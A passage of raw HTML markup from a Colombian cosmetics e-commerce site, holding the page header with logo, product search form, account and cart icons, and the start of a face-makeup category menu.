:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
							<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://quierete.com.co">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://quierete.com.co/wp-content/uploads/2020/07/LOGO-SVG-FONDOS-BLANCOS-1.svg" alt="default-logo"/>
				</div>
			</div>
							</a>
						</div>  
							</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-0418209 e-con-full e-flex e-con e-child" data-id="0418209" data-element_type="container">
				<div class="elementor-element elementor-element-b3ba9b4 elementor-widget elementor-widget-shortcode" data-id="b3ba9b4" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="dgwt-wcas-search-wrapp dgwt-wcas-is-detail-box dgwt-wcas-has-submit woocommerce js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://quierete.com.co/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
			       for="dgwt-wcas-search-input-2">Búsqueda de productos</label>

			<input id="dgwt-wcas-search-input-2"
			       type="search"
			       class="dgwt-wcas-search-input"
			       name="s"
			       value=""
			       placeholder="Buscar productos..."
			       autocomplete="off"
				   			/>
			<div class="dgwt-wcas-preloader"></div>

							<button type="submit"
				        aria-label="Buscar "
				        class="dgwt-wcas-search-submit">Buscar </button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>

</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-cc5e1cf e-con-full e-flex e-con e-child" data-id="cc5e1cf" data-element_type="container">
				</div>
		<div class="elementor-element elementor-element-5bcbfe9 e-con-full e-flex e-con e-child" data-id="5bcbfe9" data-element_type="container">
				<div class="elementor-element elementor-element-b198c25 elementor-view-default elementor-widget elementor-widget-icon" data-id="b198c25" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="/mi-cuenta/">
			<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 255.84 322.9"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><path class="cls-1" d="M132.35,322.9c5.69-.59,15.78-1.16,25.7-2.73,35.96-5.71,67.46-20.99,94.73-45.06,2.12-1.87,3.31-4.09,3.01-6.91-.92-8.54-1.13-17.26-3.02-25.59-8.97-39.5-31.72-68.55-67.61-87.33-4.96-2.59-6.49-2.2-10.7,1.34-4.65,3.9-9.29,7.94-14.44,11.1-15,9.22-31.11,12.03-48.29,7.11-11.9-3.41-21.83-10.03-30.72-18.44-3.58-3.4-5.5-3.66-9.87-1.32C26.24,179.07,2.55,216.51,.02,267.36c-.17,3.45,.98,5.99,3.57,8.25,35.66,31.05,77.2,46.51,128.76,47.28Z"></path><path class="cls-1" d="M134.22,0c6.79,1.69,13.91,2.58,20.32,5.21,25.66,10.54,41.28,29.67,45.77,57.12,3.43,20.92-2.22,40.39-11.64,58.88-7.49,14.69-17.49,27.33-31.21,36.85-17.83,12.38-41.24,12.45-59.05-.03-19.75-13.84-31.6-33.25-39.05-55.67-3.6-10.83-5.33-22-4.6-33.47,1.22-18.96,8.71-35.06,22.3-48.25C88.89,9.17,103.11,2.52,119.5,.54,120.22,.46,120.91,.19,121.61,0c4.2,0,8.4,0,12.61,0Zm55.14,77.62c-.17-21.13-6.08-36.1-18.52-47.97-17.28-16.5-37.97-21.82-60.79-14.85-22.28,6.8-36.36,22.31-41.94,45.01-3.34,13.55-1.38,26.93,3.04,39.96,6.44,18.98,16.39,35.6,32.97,47.59,15.04,10.87,32.89,11.07,47.69-.14,24.28-18.39,35.12-43.85,37.55-69.6Z"></path><path class="cls-1" d="M132.35,322.9c-51.56-.77-93.11-16.23-128.76-47.28-2.6-2.26-3.75-4.81-3.57-8.25,2.54-50.86,26.22-88.29,71.12-112.3,4.37-2.33,6.29-2.07,9.87,1.32,8.89,8.42,18.82,15.03,30.72,18.44,17.18,4.93,33.29,2.11,48.29-7.11,5.15-3.16,9.79-7.2,14.44-11.1,4.21-3.54,5.74-3.93,10.7-1.34,35.88,18.77,58.64,47.83,67.61,87.33,1.89,8.33,2.1,17.04,3.02,25.59,.31,2.82-.88,5.03-3.01,6.91-27.28,24.07-58.78,39.35-94.73,45.06-9.92,1.58-20.01,2.15-25.7,2.73Zm-2.11-12.01c4.17-.31,10.78-.61,17.35-1.33,33.96-3.75,64.09-16.68,90.86-37.81,4.02-3.17,6.35-6.28,4.97-11.51-.5-1.91-.41-3.96-.71-5.93-5.75-38.47-25.72-67.18-59.38-86.51-1.59-.91-2.56-.61-3.85,.48-2.97,2.49-5.96,5.01-9.18,7.16-20.84,13.97-43.13,17.8-67.07,9.23-9.9-3.55-18.67-9.05-26.48-16.05-1.67-1.49-2.96-1.77-4.89-.45-3.55,2.42-7.44,4.35-10.9,6.89-30.28,22.25-46.58,52.17-48.79,89.69-.08,1.27,.77,3.03,1.77,3.88,32.83,27.84,70.91,41.6,116.29,42.28Z"></path><path class="cls-2" d="M130.24,310.88c-45.39-.68-83.46-14.44-116.29-42.28-1-.85-1.84-2.6-1.77-3.88,2.21-37.52,18.51-67.44,48.79-89.69,3.45-2.54,7.35-4.47,10.9-6.89,1.93-1.31,3.22-1.04,4.89,.45,7.81,7,16.58,12.5,26.48,16.05,23.94,8.57,46.24,4.74,67.07-9.23,3.22-2.16,6.21-4.67,9.18-7.16,1.3-1.09,2.26-1.39,3.85-.48,33.66,19.34,53.63,48.04,59.38,86.51,.29,1.97,.2,4.02,.71,5.93,1.38,5.23-.96,8.35-4.97,11.51-26.78,21.13-56.91,34.06-90.86,37.81-6.56,.73-13.18,1.02-17.35,1.33Z"></path></g></g></svg>			</a>
		</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-01d1dc4 e-con-full e-flex e-con e-child" data-id="01d1dc4" data-element_type="container">
				<div class="elementor-element elementor-element-c5211e8 elementor-widget elementor-widget-opal-cart" data-id="c5211e8" data-element_type="widget" data-widget_type="opal-cart.default">
				<div class="elementor-widget-container">
					        <div class="elementor-dropdown">

                        <a data-toggle="toggle" class="cart-contents header-button " href="https://quierete.com.co/cart/" title="">
                                    <span class="icon_img"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:svgjs="http://svgjs.dev/svgjs" id="Capa_1" height="300" viewBox="0 0 512 512" width="300"><g width="100%" height="100%" transform="matrix(1,0,0,1,0,0)"><g><g><path d="m288.407 211.583c.012 22.609 16.811 40.995 37.453 40.995 20.667-.011 37.457-18.418 37.447-41.032-.015-27.749-25.271-27.716-37.464-27.73-12.155.005-37.448.019-37.436 27.767zm37.537-12.767c19.267 0 22.358 3.032 22.363 12.737.007 14.344-10.059 26.018-22.437 26.025-12.383 0-22.455-11.663-22.463-26.002-.005-9.722 3.09-12.75 22.443-12.76z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m260.84 174.077c-12.154.007-22.037 9.9-22.031 22.054.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.156-7.045 7.039-7.047 3.885 0 7.044 3.157 7.046 7.039.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.006-12.152-9.893-22.032-22.043-22.032-.003-.002-.008-.002-.011-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m390.837 174.012c-12.154.006-22.037 9.899-22.031 22.053.002 4.141 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.002-3.884 3.155-7.044 7.039-7.046 1.884 0 3.651.731 4.98 2.06 1.331 1.329 2.064 3.098 2.065 4.979.002 4.142 3.359 7.497 7.5 7.497 4.146-.002 7.502-3.361 7.5-7.503-.003-5.888-2.298-11.422-6.464-15.584-4.162-4.159-9.694-6.448-15.577-6.448-.004-.002-.008-.002-.012-.002z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g><path d="m14.667 256.405c0 4.142 3.357 7.5 7.5 7.5h73.41c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-73.41c-4.143 0-7.5 3.358-7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m83.542 200.724c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m115.433 313.288h-37.307c-4.143 0-7.5 3.358-7.5 7.5s3.357 7.5 7.5 7.5h37.307c4.143 0 7.5-3.358 7.5-7.5s-3.357-7.5-7.5-7.5z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m192.833 98.26c3.872 0 7.155-2.978 7.469-6.904.329-4.129-2.751-7.743-6.88-8.073l-52.788-4.213-1.602-6.998c-7.694-33.601-37.143-57.069-71.614-57.069h-40.516c-14.834 0-26.902 12.068-26.902 26.902s12.068 26.902 26.902 26.902h40.517c9.227 0 17.108 6.281 19.168 15.274l64.112 280.005c5.338 23.312 21.152 41.737 41.844 50.841-11.284 8.272-18.629 21.615-18.629 36.648 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-11.69-4.441-22.361-11.722-30.42h150.117c-7.281 8.058-11.722 18.729-11.722 30.42 0 25.046 20.376 45.423 45.422 45.423s45.422-20.377 45.422-45.423c0-13.752-6.151-26.086-15.837-34.422 7.676-4.743 12.803-13.232 12.803-22.899 0-14.834-12.068-26.902-26.902-26.902h-230.028c-9.818.144-18.574-8.01-19.86-18.301l195.706-16.388c4.128-.345 7.193-3.972 6.848-8.1s-3.97-7.2-8.1-6.848l-197.836 16.565-54.925-239.883c.524.019 47.951 3.873 48.689 3.863zm26.502 383.737c-16.774 0-30.422-13.648-30.422-30.423s13.648-30.422 30.422-30.422 30.422 13.647 30.422 30.422-13.647 30.423-30.422 30.423zm217.516 0c-16.775 0-30.422-13.648-30.422-30.423 0-16.743 13.596-30.367 30.326-30.42h.192c16.73.052 30.326 13.677 30.326 30.42 0 16.775-13.648 30.423-30.422 30.423zm-214.54-99.647h230.028c6.563 0 11.901 5.339 11.901 11.902s-5.339 11.902-11.901 11.902h-230.028c-27.432 0-50.867-18.676-56.992-45.417l-64.111-280.004c-3.63-15.854-17.525-26.926-33.789-26.926h-40.517c-6.563 0-11.902-5.339-11.902-11.902s5.339-11.902 11.901-11.902h40.517c27.433 0 50.868 18.676 56.992 45.417l64.112 280.004c3.63 15.854 17.525 26.926 33.789 26.926z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path><path d="m506.355 118.003c-4.904-6.584-12.41-10.734-20.593-11.387l-257.443-20.548c-4.139-.345-7.744 2.75-8.073 6.879s2.751 7.743 6.88 8.073l257.443 20.548c3.934.314 7.399 2.23 9.757 5.395 2.357 3.165 3.201 7.034 2.376 10.893l-35.356 165.291c-1.194 5.585-5.821 9.657-11.514 10.134l-17.996 1.507c-4.128.346-7.193 3.972-6.848 8.1.328 3.915 3.606 6.875 7.465 6.875.484.031 17.527-1.464 18.631-1.534 12.325-1.032 22.344-9.851 24.93-21.944l35.356-165.291c1.716-8.028-.112-16.408-5.015-22.991z" fill="#7b204e" fill-opacity="1" data-original-color="#000000ff" stroke="none" stroke-opacity="1"></path></g></g></svg></span>
                    <span class="title"></span>
                                            
                                                    <span class="count">0</span>
                            <span class="count-text">items</span>
                                                            </a>
                                    <div id="content-cart-c5211e8" class="elementor-dropdown-menu">

                        
                        <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                    </div>

                        </div>
        				</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a2a9f2 elementor-widget-tablet__width-initial hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="1a2a9f2" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;220&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_size_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;toggle_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="navigation-menu.default">
				<div class="elementor-widget-container">
								<div class="hfe-nav-menu hfe-layout-horizontal hfe-nav-menu-layout horizontal hfe-pointer__none" data-layout="horizontal">
				<div role="button" class="hfe-nav-menu__toggle elementor-clickable" tabindex="0" aria-label="Menu Toggle">
					<span class="screen-reader-text">Menú</span>
					<div class="hfe-nav-menu-icon">
						<svg xmlns="http://www.w3.org/2000/svg" id="Capa_2" data-name="Capa 2" viewBox="0 0 408.26 365.66"><defs><style>      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    </style></defs><g id="Capa_1-2" data-name="Capa 1"><g><g><path class="cls-1" d="M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z"></path><path class="cls-1" d="M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z"></path></g><rect class="cls-2" x="315.94" y="156.43" width="92.2" height="52" rx="25.5" ry="25.5"></rect></g></g></svg>					</div>
				</div>
				<nav class="hfe-nav-menu__layout-horizontal hfe-nav-menu__submenu-arrow" data-toggle-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; id=&quot;Capa_2&quot; data-name=&quot;Capa 2&quot; viewBox=&quot;0 0 408.26 365.66&quot;&gt;&lt;defs&gt;&lt;style&gt;      .cls-1 {        fill: #721046;      }      .cls-2 {        fill: #f4a5b8;      }    &lt;/style&gt;&lt;/defs&gt;&lt;g id=&quot;Capa_1-2&quot; data-name=&quot;Capa 1&quot;&gt;&lt;g&gt;&lt;g&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,24.74c.4-1.64,.83-3.28,1.19-4.93C3.55,9.03,13.37,.75,24.5,.2c1.86-.09,3.72-.15,5.58-.15C146.35,.05,262.61,.07,378.87,0c7.84,0,15.14,1.11,21.01,6.74,7.82,7.51,10.28,16.7,6.9,26.91-3.34,10.07-10.59,16.03-21.31,17.19-4.08,.44-8.21,.62-12.32,.62-114.13,.03-228.27,.02-342.4,.03-9.68,0-18.75-1.84-24.63-10.33-2.41-3.47-3.46-7.88-5.1-11.88C.62,28.33,.33,27.32,0,26.33c0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,339.32c.37-1.52,.83-3.02,1.11-4.56,1.91-10.4,11.38-19.04,22.09-19.96,4.23-.36,8.48-.62,12.72-.62,114-.03,228-.03,342-.02,7.85,0,15.31,1.18,21.56,6.62,7.56,6.57,10.64,17.74,7.32,27.58-3.27,9.71-12.25,16.57-22.37,17.08-1.46,.07-2.92,.15-4.39,.15-117.06,0-234.12-.02-351.18,.06-9.2,0-17.25-2.29-22.72-9.94-2.39-3.34-3.49-7.6-5.12-11.46-.45-1.07-.71-2.22-1.05-3.34,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;path class=&quot;cls-1&quot; d=&quot;M0,182.03c.4-1.65,.83-3.29,1.19-4.94,2.29-10.66,11.95-18.95,22.87-19.6,1.99-.12,3.99-.21,5.98-.21,67.33-.01,134.66,.01,202-.04,7.06,0,13.74,.78,19.54,5.36,8.5,6.72,11.87,17.58,8.55,28.23-3.09,9.9-11.93,16.73-22.5,17.36-1.59,.1-3.19,.18-4.78,.18-67.86,0-135.73-.04-203.59,.06-9.31,.01-17.58-2.13-23.09-10-2.42-3.46-3.48-7.87-5.13-11.86-.4-.96-.68-1.97-1.02-2.95,0-.53,0-1.06,0-1.6Z&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;rect class=&quot;cls-2&quot; x=&quot;315.94&quot; y=&quot;156.43&quot; width=&quot;92.2&quot; height=&quot;52&quot; rx=&quot;25.5&quot; ry=&quot;25.5&quot;&gt;&lt;/rect&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-close-icon="&lt;svg xmlns=&quot;http://www.w3.org/2000/svg&quot; xmlns:xlink=&quot;http://www.w3.org/1999/xlink&quot; xmlns:svgjs=&quot;http://svgjs.dev/svgjs&quot; fill=&quot;none&quot; height=&quot;300&quot; viewBox=&quot;0 0 20 21&quot; width=&quot;300&quot;&gt;&lt;g width=&quot;100%&quot; height=&quot;100%&quot; transform=&quot;matrix(1,0,0,1,0,0)&quot;&gt;&lt;path d=&quot;m0 10.6149c0-3.73843 0-5.60767.803847-6.99997.526613-.91212 1.284033-1.66954 2.196153-2.19615 1.3923-.803851 3.26154-.803851 7-.803851 3.7385 0 5.6077 0 7 .803851.9121.52661 1.6695 1.28403 2.1962 2.19615.8038 1.3923.8038 3.26154.8038 6.99997 0 3.7385 0 5.6077-.8038 7-.5267.9121-1.2841 1.6696-2.1962 2.1962-1.3923.8038-3.2615.8038-7 .8038-3.73846 0-5.6077 0-7-.8038-.91212-.5266-1.66954-1.2841-2.196153-2.1962-.803847-1.3923-.803847-3.2615-.803847-7z&quot; fill=&quot;#ffffff&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#e5e5e8ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;g fill=&quot;#212121&quot;&gt;&lt;path clip-rule=&quot;evenodd&quot; d=&quot;m1.59436 6.37051c-.09292 1.02524-.09436 2.34758-.09436 4.24439 0 1.8969.00144 3.2192.09436 4.2444.09105 1.0047.26038 1.5758.50853 2.0056.39495.6841.96302 1.2522 1.64711 1.6471.4298.2482 1.00097.4175 2.00559.5086 1.02523.0929 2.34757.0943 4.24441.0943 1.8968 0 3.2192-.0014 4.2444-.0943 1.0046-.0911 1.5758-.2604 2.0056-.5086.6841-.3949 1.2522-.963 1.6471-1.6471.2482-.4298.4175-1.0009.5085-2.0056.093-1.0252.0944-2.3475.0944-4.2444 0-1.89681-.0014-3.21915-.0944-4.24439-.091-1.00461-.2603-1.57578-.5085-2.00558-.3949-.68409-.963-1.25216-1.6471-1.64712-.4298-.24814-1.001-.41747-2.0056-.50852-1.0252-.09292-2.3476-.09436-4.2444-.09436-1.89684 0-3.21918.00144-4.24441.09436-1.00462.09105-1.57579.26038-2.00559.50852-.68409.39496-1.25216.96303-1.64711 1.64712-.24815.4298-.41748 1.00097-.50853 2.00558zm-.790513-2.75558c-.803847 1.3923-.803847 3.26154-.803847 6.99997 0 3.7385 0 5.6077.803847 7 .526613.9121 1.284033 1.6696 2.196153 2.1962 1.3923.8038 3.26154.8038 7 .8038 3.7385 0 5.6077 0 7-.8038.9121-.5266 1.6695-1.2841 2.1962-2.1962.8038-1.3923.8038-3.2615.8038-7 0-3.73843 0-5.60767-.8038-6.99997-.5267-.91212-1.2841-1.66954-2.1962-2.19615-1.3923-.803851-3.2615-.803851-7-.803851-3.73846 0-5.6077 0-7 .803851-.91212.52661-1.66954 1.28403-2.196153 2.19615z&quot; fill-rule=&quot;evenodd&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;path d=&quot;m7.4898 7.11474c-.29289-.29289-.76776-.29289-1.06066 0-.29289.2929-.29289.76777 0 1.06066l2.51026 2.5103-2.43953 2.4395c-.29289.2929-.29289.7678 0 1.0606.2929.2929.76777.2929 1.06066 0l2.43957-2.4395 2.4395 2.4395c.2928.2929.7677.2929 1.0606 0s.2929-.7678 0-1.0607l-2.4395-2.4394 2.5102-2.51026c.2929-.29289.2929-.76777 0-1.06066s-.7677-.29289-1.0606 0l-2.5102 2.51022z&quot; fill=&quot;#7b204e&quot; fill-opacity=&quot;1&quot; data-original-color=&quot;#212121ff&quot; stroke=&quot;none&quot; stroke-opacity=&quot;1&quot; style=&quot;&quot;&gt;&lt;/path&gt;&lt;/g&gt;&lt;/g&gt;&lt;/svg&gt;" data-full-width="yes">
					<ul id="menu-1-1a2a9f2" class="hfe-nav-menu"><li id="menu-item-3387" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children parent hfe-has-submenu hfe-creative-menu"><div class="hfe-has-submenu-container" tabindex="0" role="button" aria-haspopup="true" aria-expanded="false"><a href="http://quierete.com.co/product-category/maquillaje/rostro/" class = "hfe-menu-item">Rostro<span class='hfe-menu-toggle sub-arrow hfe-menu-child-0'><i class='fa'></i></span></a></div>
<ul class="sub-menu">
	<li id="menu-item-11514" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/bases-rostro/" class = "hfe-sub-menu-item">Bases</a></li>
	<li id="menu-item-11515" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/contorno/" class = "hfe-sub-menu-item">Contornos</a></li>
	<li id="menu-item-11516" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/corrector/" class = "hfe-sub-menu-item">Correctores</a></li>
	<li id="menu-item-11517" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/fijador-de-maquillaje/" class = "hfe-sub-menu-item">Fijadores de maquillaje</a></li>
	<li id="menu-item-11518" class="menu-item menu-item-type-custom menu-item-object-custom hfe-creative-menu"><a href="http://quierete.com.co/product-category/maquillaje/rostro/iluminador/" class = "hfe-sub-menu-item">Iluminador</a></li>
